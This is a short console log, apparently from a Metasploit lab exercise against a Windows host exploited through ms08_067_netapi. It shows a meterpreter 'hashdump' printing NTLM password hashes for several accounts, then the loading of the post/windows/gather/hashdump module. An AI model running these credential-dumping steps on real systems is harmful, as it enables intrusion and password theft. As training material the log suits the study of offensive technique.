 meterpreter > hashdump
Administrator:500:af02f5f08a1cc1629c5014ae4718a7ee:af5ab6e337e3d0f79f7165c336063c0e:::
Glitch:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:16272fac0cac9507db7bbbc88163ef41:f4e705b9178343ca4507381c434b4d16:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:314f8fb893e6f8df2fbff51c2c711027:::
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms08_067_netapi) > post/windows/gather/hashdump
[-] Unknown command: post/windows/gather/hashdump. Run the help command
for more details.
This is a module we can load. Do you want to use post/windows/gather/has
hdump? [y/N]   y